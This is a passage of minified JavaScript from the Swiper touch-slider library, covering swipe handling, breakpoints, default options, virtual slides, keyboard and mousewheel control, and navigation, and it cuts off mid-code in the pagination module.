})) : t.velocity ? (t.updateProgress(y), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating || (t.animating = !0, n.transitionEnd(function () {\n          t && !t.destroyed && t.transitionEnd();\n        }))) : t.updateProgress(y), t.updateActiveIndex(), t.updateSlidesClasses();\n      }(!s.freeModeMomentum || u >= s.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses());\n    } else {\n      for (var M = 0, z = t.slidesSizesGrid[0], P = 0; P < o.length; P += s.slidesPerGroup) {\n        void 0 !== o[P + s.slidesPerGroup] ? p >= o[P] && p < o[P + s.slidesPerGroup] && (M = P, z = o[P + s.slidesPerGroup] - o[P]) : p >= o[P] && (M = P, z = o[o.length - 1] - o[o.length - 2]);\n      }var k = (p - o[M]) / z;if (u > s.longSwipesMs) {\n        if (!s.longSwipes) return void t.slideTo(t.activeIndex);"next" === t.swipeDirection && (k >= s.longSwipesRatio ? t.slideTo(M + s.slidesPerGroup) : t.slideTo(M)), "prev" === t.swipeDirection && (k > 1 - s.longSwipesRatio ? t.slideTo(M + s.slidesPerGroup) : t.slideTo(M));\n      } else {\n        if (!s.shortSwipes) return void t.slideTo(t.activeIndex);"next" === t.swipeDirection && t.slideTo(M + s.slidesPerGroup), "prev" === t.swipeDirection && t.slideTo(M);\n      }\n    }\n  },\n      S = function S() {\n    var e = this.params,\n        t = this.el;if (!t || 0 !== t.offsetWidth) {\n      e.breakpoints && this.setBreakpoint();var i = this.allowSlideNext,\n          s = this.allowSlidePrev;if (this.allowSlideNext = !0, this.allowSlidePrev = !0, this.updateSize(), this.updateSlides(), e.freeMode) {\n        var a = Math.min(Math.max(this.translate, this.maxTranslate()), this.minTranslate());this.setTranslate(a), this.updateActiveIndex(), this.updateSlidesClasses(), e.autoHeight && this.updateAutoHeight();\n      } else this.updateSlidesClasses(), ("auto" === e.slidesPerView || e.slidesPerView > 1) && this.isEnd && !this.params.centeredSlides ? this.slideTo(this.slides.length - 1, 0, !1, !0) : this.slideTo(this.activeIndex, 0, !1, !0);this.allowSlidePrev = s, this.allowSlideNext = i;\n    }\n  },\n      C = function C(e) {\n    this.allowClick || (this.params.preventClicks && e.preventDefault(), this.params.preventClicksPropagation && this.animating && (e.stopPropagation(), e.stopImmediatePropagation()));\n  };var M = { attachEvents: function attachEvents() {\n      var t = this.params,\n          i = this.touchEvents,\n          s = this.el,\n          a = this.wrapperEl;this.onTouchStart = x.bind(this), this.onTouchMove = E.bind(this), this.onTouchEnd = T.bind(this), this.onClick = C.bind(this);var r = "container" === t.touchEventsTarget ? s : a,\n          n = !!t.nested;if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents) {\n        if (h.touch) {\n          var o = !("touchstart" !== i.start || !h.passiveListener || !t.passiveListeners) && { passive: !0, capture: !1 };r.addEventListener(i.start, this.onTouchStart, o), r.addEventListener(i.move, this.onTouchMove, h.passiveListener ? { passive: !1, capture: n } : n), r.addEventListener(i.end, this.onTouchEnd, o);\n        }(t.simulateTouch && !y.ios && !y.android || t.simulateTouch && !h.touch && y.ios) && (r.addEventListener("mousedown", this.onTouchStart, !1), e.addEventListener("mousemove", this.onTouchMove, n), e.addEventListener("mouseup", this.onTouchEnd, !1));\n      } else r.addEventListener(i.start, this.onTouchStart, !1), e.addEventListener(i.move, this.onTouchMove, n), e.addEventListener(i.end, this.onTouchEnd, !1);(t.preventClicks || t.preventClicksPropagation) && r.addEventListener("click", this.onClick, !0), this.on("resize observerUpdate", S);\n    }, detachEvents: function detachEvents() {\n      var t = this.params,\n          i = this.touchEvents,\n          s = this.el,\n          a = this.wrapperEl,\n          r = "container" === t.touchEventsTarget ? s : a,\n          n = !!t.nested;if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents) {\n        if (h.touch) {\n          var o = !("onTouchStart" !== i.start || !h.passiveListener || !t.passiveListeners) && { passive: !0, capture: !1 };r.removeEventListener(i.start, this.onTouchStart, o), r.removeEventListener(i.move, this.onTouchMove, n), r.removeEventListener(i.end, this.onTouchEnd, o);\n        }(t.simulateTouch && !y.ios && !y.android || t.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.onTouchStart, !1), e.removeEventListener("mousemove", this.onTouchMove, n), e.removeEventListener("mouseup", this.onTouchEnd, !1));\n      } else r.removeEventListener(i.start, this.onTouchStart, !1), e.removeEventListener(i.move, this.onTouchMove, n), e.removeEventListener(i.end, this.onTouchEnd, !1);(t.preventClicks || t.preventClicksPropagation) && r.removeEventListener("click", this.onClick, !0), this.off("resize observerUpdate", S);\n    } },\n      z = { setBreakpoint: function setBreakpoint() {\n      var e = this.activeIndex,\n          t = this.loopedSlides;void 0 === t && (t = 0);var i = this.params,\n          s = i.breakpoints;if (s && (!s || 0 !== Object.keys(s).length)) {\n        var a = this.getBreakpoint(s);if (a && this.currentBreakpoint !== a) {\n          var r = a in s ? s[a] : this.originalParams,\n              n = i.loop && r.slidesPerView !== i.slidesPerView;d.extend(this.params, r), d.extend(this, { allowTouchMove: this.params.allowTouchMove, allowSlideNext: this.params.allowSlideNext, allowSlidePrev: this.params.allowSlidePrev }), this.currentBreakpoint = a, n && (this.loopDestroy(), this.loopCreate(), this.updateSlides(), this.slideTo(e - t + this.loopedSlides, 0, !1)), this.emit("breakpoint", r);\n        }\n      }\n    }, getBreakpoint: function getBreakpoint(e) {\n      if (e) {\n        var i = !1,\n            s = [];Object.keys(e).forEach(function (e) {\n          s.push(e);\n        }), s.sort(function (e, t) {\n          return parseInt(e, 10) - parseInt(t, 10);\n        });for (var a = 0; a < s.length; a += 1) {\n          var r = s[a];r >= t.innerWidth && !i && (i = r);\n        }return i || "max";\n      }\n    } },\n      P = function () {\n    return { isIE: !!t.navigator.userAgent.match(/Trident/g) || !!t.navigator.userAgent.match(/MSIE/g), isSafari: (e = t.navigator.userAgent.toLowerCase(), e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0), isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent) };var e;\n  }();var k = { init: !0, direction: "horizontal", touchEventsTarget: "container", initialSlide: 0, speed: 300, preventIntercationOnTransition: !1, iOSEdgeSwipeDetection: !1, iOSEdgeSwipeThreshold: 20, freeMode: !1, freeModeMomentum: !0, freeModeMomentumRatio: 1, freeModeMomentumBounce: !0, freeModeMomentumBounceRatio: 1, freeModeMomentumVelocityRatio: 1, freeModeSticky: !1, freeModeMinimumVelocity: .02, autoHeight: !1, setWrapperSize: !1, virtualTranslate: !1, effect: "slide", breakpoints: void 0, spaceBetween: 0, slidesPerView: 1, slidesPerColumn: 1, slidesPerColumnFill: "column", slidesPerGroup: 1, centeredSlides: !1, slidesOffsetBefore: 0, slidesOffsetAfter: 0, normalizeSlideIndex: !0, watchOverflow: !1, roundLengths: !1, touchRatio: 1, touchAngle: 45, simulateTouch: !0, shortSwipes: !0, longSwipes: !0, longSwipesRatio: .5, longSwipesMs: 300, followFinger: !0, allowTouchMove: !0, threshold: 0, touchMoveStopPropagation: !0, touchReleaseOnEdges: !1, uniqueNavElements: !0, resistance: !0, resistanceRatio: .85, watchSlidesProgress: !1, watchSlidesVisibility: !1, grabCursor: !1, preventClicks: !0, preventClicksPropagation: !0, slideToClickedSlide: !1, preloadImages: !0, updateOnImagesReady: !0, loop: !1, loopAdditionalSlides: 0, loopedSlides: null, loopFillGroupWithBlank: !1, allowSlidePrev: !0, allowSlideNext: !0, swipeHandler: null, noSwiping: !0, noSwipingClass: "swiper-no-swiping", noSwipingSelector: null, passiveListeners: !0, containerModifierClass: "swiper-container-", slideClass: "swiper-slide", slideBlankClass: "swiper-slide-invisible-blank", slideActiveClass: "swiper-slide-active", slideDuplicateActiveClass: "swiper-slide-duplicate-active", slideVisibleClass: "swiper-slide-visible", slideDuplicateClass: "swiper-slide-duplicate", slideNextClass: "swiper-slide-next", slideDuplicateNextClass: "swiper-slide-duplicate-next", slidePrevClass: "swiper-slide-prev", slideDuplicatePrevClass: "swiper-slide-duplicate-prev", wrapperClass: "swiper-wrapper", runCallbacksOnInit: !0 },\n      $ = { update: u, translate: v, transition: f, slide: m, loop: g, grabCursor: b, manipulation: w, events: M, breakpoints: z, checkOverflow: { checkOverflow: function checkOverflow() {\n        var e = this.isLocked;this.isLocked = 1 === this.snapGrid.length, this.allowTouchMove = !this.isLocked, e && e !== this.isLocked && (this.isEnd = !1, this.navigation.update());\n      } }, classes: { addClasses: function addClasses() {\n        var e = this.classNames,\n            t = this.params,\n            i = this.rtl,\n            s = this.$el,\n            a = [];a.push(t.direction), t.freeMode && a.push("free-mode"), h.flexbox || a.push("no-flexbox"), t.autoHeight && a.push("autoheight"), i && a.push("rtl"), t.slidesPerColumn > 1 && a.push("multirow"), y.android && a.push("android"), y.ios && a.push("ios"), P.isIE && (h.pointerEvents || h.prefixedPointerEvents) && a.push("wp8-" + t.direction), a.forEach(function (i) {\n          e.push(t.containerModifierClass + i);\n        }), s.addClass(e.join(" "));\n      }, removeClasses: function removeClasses() {\n        var e = this.$el,\n            t = this.classNames;e.removeClass(t.join(" "));\n      } }, images: { loadImage: function loadImage(e, i, s, a, r, n) {\n        var o;function l() {\n          n && n();\n        }e.complete && r ? l() : i ? ((o = new t.Image()).onload = l, o.onerror = l, a && (o.sizes = a), s && (o.srcset = s), i && (o.src = i)) : l();\n      }, preloadImages: function preloadImages() {\n        var e = this;function t() {\n          void 0 !== e && null !== e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1), e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(), e.emit("imagesReady")));\n        }e.imagesToLoad = e.$el.find("img");for (var i = 0; i < e.imagesToLoad.length; i += 1) {\n          var s = e.imagesToLoad[i];e.loadImage(s, s.currentSrc || s.getAttribute("src"), s.srcset || s.getAttribute("srcset"), s.sizes || s.getAttribute("sizes"), !0, t);\n        }\n      } } },\n      L = {},\n      I = function (e) {\n    function t() {\n      for (var i, a, r, n = [], o = arguments.length; o--;) {\n        n[o] = arguments[o];\n      }1 === n.length && n[0].constructor && n[0].constructor === Object ? a = n[0] : (i = (r = n)[0], a = r[1]);a || (a = {}), a = d.extend({}, a), i && !a.el && (a.el = i), e.call(this, a), Object.keys($).forEach(function (e) {\n        Object.keys($[e]).forEach(function (i) {\n          t.prototype[i] || (t.prototype[i] = $[e][i]);\n        });\n      });var l = this;void 0 === l.modules && (l.modules = {}), Object.keys(l.modules).forEach(function (e) {\n        var t = l.modules[e];if (t.params) {\n          var i = Object.keys(t.params)[0],\n              s = t.params[i];if ("object" != (typeof s === "undefined" ? "undefined" : _typeof(s))) return;if (!(i in a && "enabled" in s)) return;!0 === a[i] && (a[i] = { enabled: !0 }), "object" != _typeof(a[i]) || "enabled" in a[i] || (a[i].enabled = !0), a[i] || (a[i] = { enabled: !1 });\n        }\n      });var p = d.extend({}, k);l.useModulesParams(p), l.params = d.extend({}, p, L, a), l.originalParams = d.extend({}, l.params), l.passedParams = d.extend({}, a), l.$ = s;var c = s(l.params.el);if (i = c[0]) {\n        if (c.length > 1) {\n          var u = [];return c.each(function (e, i) {\n            var s = d.extend({}, a, { el: i });u.push(new t(s));\n          }), u;\n        }i.swiper = l, c.data("swiper", l);var v,\n            f,\n            m = c.children("." + l.params.wrapperClass);return d.extend(l, { $el: c, el: i, $wrapperEl: m, wrapperEl: m[0], classNames: [], slides: s(), slidesGrid: [], snapGrid: [], slidesSizesGrid: [], isHorizontal: function isHorizontal() {\n            return "horizontal" === l.params.direction;\n          }, isVertical: function isVertical() {\n            return "vertical" === l.params.direction;\n          }, rtl: "horizontal" === l.params.direction && ("rtl" === i.dir.toLowerCase() || "rtl" === c.css("direction")), wrongRTL: "-webkit-box" === m.css("display"), activeIndex: 0, realIndex: 0, isBeginning: !0, isEnd: !1, translate: 0, progress: 0, velocity: 0, animating: !1, allowSlideNext: l.params.allowSlideNext, allowSlidePrev: l.params.allowSlidePrev, touchEvents: (v = ["touchstart", "touchmove", "touchend"], f = ["mousedown", "mousemove", "mouseup"], h.pointerEvents ? f = ["pointerdown", "pointermove", "pointerup"] : h.prefixedPointerEvents && (f = ["MSPointerDown", "MSPointerMove", "MSPointerUp"]), l.touchEventsTouch = { start: v[0], move: v[1], end: v[2] }, l.touchEventsDesktop = { start: f[0], move: f[1], end: f[2] }, h.touch || !l.params.simulateTouch ? l.touchEventsTouch : l.touchEventsDesktop), touchEventsData: { isTouched: void 0, isMoved: void 0, allowTouchCallbacks: void 0, touchStartTime: void 0, isScrolling: void 0, currentTranslate: void 0, startTranslate: void 0, allowThresholdMove: void 0, formElements: "input, select, option, textarea, button, video", lastClickTime: d.now(), clickTimeout: void 0, velocities: [], allowMomentumBounce: void 0, isTouchEvent: void 0, startMoving: void 0 }, allowClick: !0, allowTouchMove: l.params.allowTouchMove, touches: { startX: 0, startY: 0, currentX: 0, currentY: 0, diff: 0 }, imagesToLoad: [], imagesLoaded: 0 }), l.useModules(), l.params.init && l.init(), l;\n      }\n    }e && (t.__proto__ = e), t.prototype = Object.create(e && e.prototype), t.prototype.constructor = t;var i = { extendedDefaults: { configurable: !0 }, defaults: { configurable: !0 }, Class: { configurable: !0 }, $: { configurable: !0 } };return t.prototype.slidesPerViewDynamic = function () {\n      var e = this.params,\n          t = this.slides,\n          i = this.slidesGrid,\n          s = this.size,\n          a = this.activeIndex,\n          r = 1;if (e.centeredSlides) {\n        for (var n, o = t[a].swiperSlideSize, l = a + 1; l < t.length; l += 1) {\n          t[l] && !n && (r += 1, (o += t[l].swiperSlideSize) > s && (n = !0));\n        }for (var d = a - 1; d >= 0; d -= 1) {\n          t[d] && !n && (r += 1, (o += t[d].swiperSlideSize) > s && (n = !0));\n        }\n      } else for (var h = a + 1; h < t.length; h += 1) {\n        i[h] - i[a] < s && (r += 1);\n      }return r;\n    }, t.prototype.update = function () {\n      var e = this;e && !e.destroyed && (e.updateSize(), e.updateSlides(), e.updateProgress(), e.updateSlidesClasses(), e.params.freeMode ? (t(), e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || t(), e.emit("update"));function t() {\n        var t = e.rtl ? -1 * e.translate : e.translate,\n            i = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());e.setTranslate(i), e.updateActiveIndex(), e.updateSlidesClasses();\n      }\n    }, t.prototype.init = function () {\n      this.initialized || (this.emit("beforeInit"), this.params.breakpoints && this.setBreakpoint(), this.addClasses(), this.params.loop && this.loopCreate(), this.updateSize(), this.updateSlides(), this.params.watchOverflow && this.checkOverflow(), this.params.grabCursor && this.setGrabCursor(), this.params.preloadImages && this.preloadImages(), this.params.loop ? this.slideTo(this.params.initialSlide + this.loopedSlides, 0, this.params.runCallbacksOnInit) : this.slideTo(this.params.initialSlide, 0, this.params.runCallbacksOnInit), this.attachEvents(), this.initialized = !0, this.emit("init"));\n    }, t.prototype.destroy = function (e, t) {\n      void 0 === e && (e = !0), void 0 === t && (t = !0);var i = this,\n          s = i.params,\n          a = i.$el,\n          r = i.$wrapperEl,\n          n = i.slides;i.emit("beforeDestroy"), i.initialized = !1, i.detachEvents(), s.loop && i.loopDestroy(), t && (i.removeClasses(), a.removeAttr("style"), r.removeAttr("style"), n && n.length && n.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")), i.emit("destroy"), Object.keys(i.eventsListeners).forEach(function (e) {\n        i.off(e);\n      }), !1 !== e && (i.$el[0].swiper = null, i.$el.data("swiper", null), d.deleteProps(i)), i.destroyed = !0;\n    }, t.extendDefaults = function (e) {\n      d.extend(L, e);\n    }, i.extendedDefaults.get = function () {\n      return L;\n    }, i.defaults.get = function () {\n      return k;\n    }, i.Class.get = function () {\n      return e;\n    }, i.$.get = function () {\n      return s;\n    }, Object.defineProperties(t, i), t;\n  }(p),\n      D = { name: "device", proto: { device: y }, static: { device: y } },\n      O = { name: "support", proto: { support: h }, static: { support: h } },\n      A = { name: "browser", proto: { browser: P }, static: { browser: P } },\n      H = { name: "resize", create: function create() {\n      var e = this;d.extend(e, { resize: { resizeHandler: function resizeHandler() {\n            e && !e.destroyed && e.initialized && (e.emit("beforeResize"), e.emit("resize"));\n          }, orientationChangeHandler: function orientationChangeHandler() {\n            e && !e.destroyed && e.initialized && e.emit("orientationchange");\n          } } });\n    }, on: { init: function init() {\n        t.addEventListener("resize", this.resize.resizeHandler), t.addEventListener("orientationchange", this.resize.orientationChangeHandler);\n      }, destroy: function destroy() {\n        t.removeEventListener("resize", this.resize.resizeHandler), t.removeEventListener("orientationchange", this.resize.orientationChangeHandler);\n      } } },\n      N = { func: t.MutationObserver || t.WebkitMutationObserver, attach: function attach(e, t) {\n      void 0 === t && (t = {});var i = this,\n          s = new (0, N.func)(function (e) {\n        e.forEach(function (e) {\n          i.emit("observerUpdate", e);\n        });\n      });s.observe(e, { attributes: void 0 === t.attributes || t.attributes, childList: void 0 === t.childList || t.childList, characterData: void 0 === t.characterData || t.characterData }), i.observer.observers.push(s);\n    }, init: function init() {\n      if (h.observer && this.params.observer) {\n        if (this.params.observeParents) for (var e = this.$el.parents(), t = 0; t < e.length; t += 1) {\n          this.observer.attach(e[t]);\n        }this.observer.attach(this.$el[0], { childList: !1 }), this.observer.attach(this.$wrapperEl[0], { attributes: !1 });\n      }\n    }, destroy: function destroy() {\n      this.observer.observers.forEach(function (e) {\n        e.disconnect();\n      }), this.observer.observers = [];\n    } },\n      X = { name: "observer", params: { observer: !1, observeParents: !1 }, create: function create() {\n      d.extend(this, { observer: { init: N.init.bind(this), attach: N.attach.bind(this), destroy: N.destroy.bind(this), observers: [] } });\n    }, on: { init: function init() {\n        this.observer.init();\n      }, destroy: function destroy() {\n        this.observer.destroy();\n      } } },\n      Y = { update: function update(e) {\n      var t = this,\n          i = t.params,\n          s = i.slidesPerView,\n          a = i.slidesPerGroup,\n          r = i.centeredSlides,\n          n = t.virtual,\n          o = n.from,\n          l = n.to,\n          h = n.slides,\n          p = n.slidesGrid,\n          c = n.renderSlide,\n          u = n.offset;t.updateActiveIndex();var v,\n          f,\n          m,\n          g = t.activeIndex || 0;v = t.rtl && t.isHorizontal() ? "right" : t.isHorizontal() ? "left" : "top", r ? (f = Math.floor(s / 2) + a, m = Math.floor(s / 2) + a) : (f = s + (a - 1), m = a);var b = Math.max((g || 0) - m, 0),\n          w = Math.min((g || 0) + f, h.length - 1),\n          y = (t.slidesGrid[b] || 0) - (t.slidesGrid[0] || 0);function x() {\n        t.updateSlides(), t.updateProgress(), t.updateSlidesClasses(), t.lazy && t.params.lazy.enabled && t.lazy.load();\n      }if (d.extend(t.virtual, { from: b, to: w, offset: y, slidesGrid: t.slidesGrid }), o === b && l === w && !e) return t.slidesGrid !== p && y !== u && t.slides.css(v, y + "px"), void t.updateProgress();if (t.params.virtual.renderExternal) return t.params.virtual.renderExternal.call(t, { offset: y, from: b, to: w, slides: function () {\n          for (var e = [], t = b; t <= w; t += 1) {\n            e.push(h[t]);\n          }return e;\n        }() }), void x();var E = [],\n          T = [];if (e) t.$wrapperEl.find("." + t.params.slideClass).remove();else for (var S = o; S <= l; S += 1) {\n        (S < b || S > w) && t.$wrapperEl.find("." + t.params.slideClass + \'[data-swiper-slide-index="\' + S + \'"]\').remove();\n      }for (var C = 0; C < h.length; C += 1) {\n        C >= b && C <= w && (void 0 === l || e ? T.push(C) : (C > l && T.push(C), C < o && E.push(C)));\n      }T.forEach(function (e) {\n        t.$wrapperEl.append(c(h[e], e));\n      }), E.sort(function (e, t) {\n        return e < t;\n      }).forEach(function (e) {\n        t.$wrapperEl.prepend(c(h[e], e));\n      }), t.$wrapperEl.children(".swiper-slide").css(v, y + "px"), x();\n    }, renderSlide: function renderSlide(e, t) {\n      var i = this.params.virtual;if (i.cache && this.virtual.cache[t]) return this.virtual.cache[t];var a = i.renderSlide ? s(i.renderSlide.call(this, e, t)) : s(\'<div class="\' + this.params.slideClass + \'" data-swiper-slide-index="\' + t + \'">\' + e + "</div>");return a.attr("data-swiper-slide-index") || a.attr("data-swiper-slide-index", t), i.cache && (this.virtual.cache[t] = a), a;\n    }, appendSlide: function appendSlide(e) {\n      this.virtual.slides.push(e), this.virtual.update(!0);\n    }, prependSlide: function prependSlide(e) {\n      if (this.virtual.slides.unshift(e), this.params.virtual.cache) {\n        var t = this.virtual.cache,\n            i = {};Object.keys(t).forEach(function (e) {\n          i[e + 1] = t[e];\n        }), this.virtual.cache = i;\n      }this.virtual.update(!0), this.slideNext(0);\n    } },\n      B = { name: "virtual", params: { virtual: { enabled: !1, slides: [], cache: !0, renderSlide: null, renderExternal: null } }, create: function create() {\n      d.extend(this, { virtual: { update: Y.update.bind(this), appendSlide: Y.appendSlide.bind(this), prependSlide: Y.prependSlide.bind(this), renderSlide: Y.renderSlide.bind(this), slides: this.params.virtual.slides, cache: {} } });\n    }, on: { beforeInit: function beforeInit() {\n        if (this.params.virtual.enabled) {\n          this.classNames.push(this.params.containerModifierClass + "virtual");var e = { watchSlidesProgress: !0 };d.extend(this.params, e), d.extend(this.originalParams, e), this.virtual.update();\n        }\n      }, setTranslate: function setTranslate() {\n        this.params.virtual.enabled && this.virtual.update();\n      } } },\n      G = { handle: function handle(i) {\n      var s = i;s.originalEvent && (s = s.originalEvent);var a = s.keyCode || s.charCode;if (!this.allowSlideNext && (this.isHorizontal() && 39 === a || this.isVertical() && 40 === a)) return !1;if (!this.allowSlidePrev && (this.isHorizontal() && 37 === a || this.isVertical() && 38 === a)) return !1;if (!(s.shiftKey || s.altKey || s.ctrlKey || s.metaKey || e.activeElement && e.activeElement.nodeName && ("input" === e.activeElement.nodeName.toLowerCase() || "textarea" === e.activeElement.nodeName.toLowerCase()))) {\n        if (this.params.keyboard.onlyInViewport && (37 === a || 39 === a || 38 === a || 40 === a)) {\n          var r = !1;if (this.$el.parents("." + this.params.slideClass).length > 0 && 0 === this.$el.parents("." + this.params.slideActiveClass).length) return;var n = t.innerWidth,\n              o = t.innerHeight,\n              l = this.$el.offset();this.rtl && (l.left -= this.$el[0].scrollLeft);for (var d = [[l.left, l.top], [l.left + this.width, l.top], [l.left, l.top + this.height], [l.left + this.width, l.top + this.height]], h = 0; h < d.length; h += 1) {\n            var p = d[h];p[0] >= 0 && p[0] <= n && p[1] >= 0 && p[1] <= o && (r = !0);\n          }if (!r) return;\n        }this.isHorizontal() ? (37 !== a && 39 !== a || (s.preventDefault ? s.preventDefault() : s.returnValue = !1), (39 === a && !this.rtl || 37 === a && this.rtl) && this.slideNext(), (37 === a && !this.rtl || 39 === a && this.rtl) && this.slidePrev()) : (38 !== a && 40 !== a || (s.preventDefault ? s.preventDefault() : s.returnValue = !1), 40 === a && this.slideNext(), 38 === a && this.slidePrev()), this.emit("keyPress", a);\n      }\n    }, enable: function enable() {\n      this.keyboard.enabled || (s(e).on("keydown", this.keyboard.handle), this.keyboard.enabled = !0);\n    }, disable: function disable() {\n      this.keyboard.enabled && (s(e).off("keydown", this.keyboard.handle), this.keyboard.enabled = !1);\n    } },\n      V = { name: "keyboard", params: { keyboard: { enabled: !1, onlyInViewport: !0 } }, create: function create() {\n      d.extend(this, { keyboard: { enabled: !1, enable: G.enable.bind(this), disable: G.disable.bind(this), handle: G.handle.bind(this) } });\n    }, on: { init: function init() {\n        this.params.keyboard.enabled && this.keyboard.enable();\n      }, destroy: function destroy() {\n        this.keyboard.enabled && this.keyboard.disable();\n      } } };var R = { lastScrollTime: d.now(), event: t.navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function () {\n      var t = "onwheel" in e;if (!t) {\n        var i = e.createElement("div");i.setAttribute("onwheel", "return;"), t = "function" == typeof i.onwheel;\n      }return !t && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (t = e.implementation.hasFeature("Events.wheel", "3.0")), t;\n    }() ? "wheel" : "mousewheel", normalize: function normalize(e) {\n      var t = 0,\n          i = 0,\n          s = 0,\n          a = 0;return "detail" in e && (i = e.detail), "wheelDelta" in e && (i = -e.wheelDelta / 120), "wheelDeltaY" in e && (i = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (t = i, i = 0), s = 10 * t, a = 10 * i, "deltaY" in e && (a = e.deltaY), "deltaX" in e && (s = e.deltaX), (s || a) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, a *= 40) : (s *= 800, a *= 800)), s && !t && (t = s < 1 ? -1 : 1), a && !i && (i = a < 1 ? -1 : 1), { spinX: t, spinY: i, pixelX: s, pixelY: a };\n    }, handle: function handle(e) {\n      var i = e,\n          s = this,\n          a = s.params.mousewheel;i.originalEvent && (i = i.originalEvent);var r = 0,\n          n = s.rtl ? -1 : 1,\n          o = R.normalize(i);if (a.forceToAxis) {\n        if (s.isHorizontal()) {\n          if (!(Math.abs(o.pixelX) > Math.abs(o.pixelY))) return !0;r = o.pixelX * n;\n        } else {\n          if (!(Math.abs(o.pixelY) > Math.abs(o.pixelX))) return !0;r = o.pixelY;\n        }\n      } else r = Math.abs(o.pixelX) > Math.abs(o.pixelY) ? -o.pixelX * n : -o.pixelY;if (0 === r) return !0;if (a.invert && (r = -r), s.params.freeMode) {\n        var l = s.getTranslate() + r * a.sensitivity,\n            h = s.isBeginning,\n            p = s.isEnd;if (l >= s.minTranslate() && (l = s.minTranslate()), l <= s.maxTranslate() && (l = s.maxTranslate()), s.setTransition(0), s.setTranslate(l), s.updateProgress(), s.updateActiveIndex(), s.updateSlidesClasses(), (!h && s.isBeginning || !p && s.isEnd) && s.updateSlidesClasses(), s.params.freeModeSticky && (clearTimeout(s.mousewheel.timeout), s.mousewheel.timeout = d.nextTick(function () {\n          s.slideReset();\n        }, 300)), s.emit("scroll", i), s.params.autoplay && s.params.autoplayDisableOnInteraction && s.stopAutoplay(), l === s.minTranslate() || l === s.maxTranslate()) return !0;\n      } else {\n        if (d.now() - s.mousewheel.lastScrollTime > 60) if (r < 0) {\n          if (s.isEnd && !s.params.loop || s.animating) {\n            if (a.releaseOnEdges) return !0;\n          } else s.slideNext(), s.emit("scroll", i);\n        } else if (s.isBeginning && !s.params.loop || s.animating) {\n          if (a.releaseOnEdges) return !0;\n        } else s.slidePrev(), s.emit("scroll", i);s.mousewheel.lastScrollTime = new t.Date().getTime();\n      }return i.preventDefault ? i.preventDefault() : i.returnValue = !1, !1;\n    }, enable: function enable() {\n      if (!R.event) return !1;if (this.mousewheel.enabled) return !1;var e = this.$el;return "container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.on(R.event, this.mousewheel.handle), this.mousewheel.enabled = !0, !0;\n    }, disable: function disable() {\n      if (!R.event) return !1;if (!this.mousewheel.enabled) return !1;var e = this.$el;return "container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.off(R.event, this.mousewheel.handle), this.mousewheel.enabled = !1, !0;\n    } },\n      F = { update: function update() {\n      var e = this.params.navigation;if (!this.params.loop) {\n        var t = this.navigation,\n            i = t.$nextEl,\n            s = t.$prevEl;s && s.length > 0 && (this.isBeginning ? s.addClass(e.disabledClass) : s.removeClass(e.disabledClass), s[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass)), i && i.length > 0 && (this.isEnd ? i.addClass(e.disabledClass) : i.removeClass(e.disabledClass), i[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](e.lockClass));\n      }\n    }, init: function init() {\n      var e,\n          t,\n          i = this,\n          a = i.params.navigation;(a.nextEl || a.prevEl) && (a.nextEl && (e = s(a.nextEl), i.params.uniqueNavElements && "string" == typeof a.nextEl && e.length > 1 && 1 === i.$el.find(a.nextEl).length && (e = i.$el.find(a.nextEl))), a.prevEl && (t = s(a.prevEl), i.params.uniqueNavElements && "string" == typeof a.prevEl && t.length > 1 && 1 === i.$el.find(a.prevEl).length && (t = i.$el.find(a.prevEl))), e && e.length > 0 && e.on("click", function (e) {\n        e.preventDefault(), i.isEnd && !i.params.loop || i.slideNext();\n      }), t && t.length > 0 && t.on("click", function (e) {\n        e.preventDefault(), i.isBeginning && !i.params.loop || i.slidePrev();\n      }), d.extend(i.navigation, { $nextEl: e, nextEl: e && e[0], $prevEl: t, prevEl: t && t[0] }));\n    }, destroy: function destroy() {\n      var e = this.navigation,\n          t = e.$nextEl,\n          i = e.$prevEl;t && t.length && (t.off("click"), t.removeClass(this.params.navigation.disabledClass)), i && i.length && (i.off("click"), i.removeClass(this.params.navigation.disabledClass));\n    } },\n      W = { update: function update() {\n      var e = this.rtl,\n          t = this.params.pagination;if (t.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n        var i,\n            a = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length,\n            r = this.pagination.$el,\n            n = this.params.loop ? Math.ceil((a - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length;if (this.params.loop ? ((i = Math.ceil((this.activeIndex - this.loopedSlides) / this.params.slidesPerGroup)) > a - 1 - 2 * this.loopedSlides && (i -= a - 2 * this.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== this.params.paginationType && (i = n + i)) : i = void 0 !== this.snapIndex ? this.snapIndex : this.activeIndex || 0, "bullets" === t.type && this.pagination.bullets && this.pagination.bullets.length > 0) {\n          var o,\n              l,\n              d,\n              h = 